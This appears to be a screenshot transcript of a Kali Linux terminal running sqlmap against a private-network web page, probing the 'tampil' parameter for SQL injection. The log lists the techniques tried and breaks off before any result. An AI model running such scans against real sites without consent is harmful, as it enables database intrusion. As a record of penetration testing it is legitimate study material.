 (kali㉿kali)-[~]
$ sqlmap -u "http://192.168.241.148/index.php?tampil=artikel_detail&id=85" --dbs
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:44:25 /2023-06-02/
[10:44:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2p9g9g8r716...85ver25vab'). Do you want to use those [Y/n] y
[10:44:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:44:29] [INFO] testing if the target URL content is stable
[10:44:29] [INFO] target URL content is stable
[10:44:29] [INFO] testing if GET parameter 'tampil' is dynamic
[10:44:29] [INFO] GET parameter 'tampil' appears to be dynamic
[10:44:29] [WARNING] heuristic (basic) test shows that GET parameter 'tampil' might not be injectable
[10:44:30] [INFO] testing for SQL injection on GET parameter 'tampil'
[10:44:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:44:30] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:44:30] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:44:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:44:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:44:30] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:44:30] [INFO] testing 'Generic inline queries'
[10:44:30] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:44:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:44:30] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:44:30] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:44:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:44:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'